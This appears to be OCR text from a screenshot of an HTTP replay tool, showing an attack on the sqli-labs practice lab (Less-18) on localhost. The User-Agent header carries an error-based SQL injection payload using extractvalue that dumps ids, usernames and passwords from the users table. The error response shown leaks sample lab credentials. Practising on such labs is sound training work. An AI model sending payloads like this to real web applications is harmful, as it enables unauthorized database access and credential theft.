 Live HTTP Replay
POST
http://localhost/sqli-labs-master/Less-18/
HTTP/1.1
搜索
黄鑫
786561
右键弹出窗口
HTTP Headers
Host: localhost
User-Agent:'and extractvalue(1,concat(0x7e,(select
group_concat(id,username,password)from security.users ),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select group_concat(id,username,password)from security.users ),0x7e)) and '1'='1
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'